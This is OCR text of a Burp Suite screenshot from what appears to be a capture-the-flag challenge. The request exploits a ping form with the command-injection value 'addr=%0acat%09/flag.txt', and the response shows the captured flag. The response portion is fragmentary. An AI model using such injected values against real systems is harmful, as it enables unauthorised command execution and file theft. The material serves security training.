 Pong
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < >
Target: http://103.97.125.53:30126 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.53:30126
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:30126
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://103.97.125.53:30126/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=37068e6275a1d948663375e7b3ebf0a9
14 Connection: close
15
16 addr=%0acat%09/flag.txt
Response
Pretty Raw Render \n Actions
46 umbotron Header -->
47 er class="jumbotron hero-spacer">
48
>
Ping.
/b>
>
49
ng là công cụ để kiểm tra tính toàn vẹn và chất lượng của các k
50 der>
51
52 .row -->
53 Page Features -->
54 class="container">
55 class="row">
56 div class="jumbotron hero-spacer">
57 <form action="index.php" method="POST">
58 Ping address: <input type="text" name="addr">
59 <input value="Send" type="submit">
60 </form>
61 <br>
62 <b>
63 EHC{C0mm4nd_1nj3ct10n_f3b5c05059f305154166e98d093e4bd1}
</b>
64 /div>
65 v>
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)